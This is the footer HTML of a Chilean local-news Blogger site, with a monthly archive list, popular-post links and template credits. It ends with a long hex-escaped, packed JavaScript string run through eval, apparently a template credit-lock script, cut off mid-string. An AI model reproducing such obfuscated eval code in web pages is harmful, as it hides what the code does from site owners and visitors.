<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIuFyxDV-DWcfroYvlpBrmSfdTCMOiGeU08jfY0eawENYdIgmmL__8ftgCdYexZbQ_Fl0zkYiNiRXxqgzmtwSAsfGE4sVt_ZNHn15oGvgvmCuozStXwOpy2BXFBYgtIx_oisBYdSTfk9f43JGZZsSO6cOWYdyFrVvRdMTVbfNYQXtdpvzvJ78/w72-h72-p-k-no-nu/20260102_TWD.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html'>&#171;Taxi Woman Drivers&#187;: Un servicio seguro e inclusivo creado por y para mujeres en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c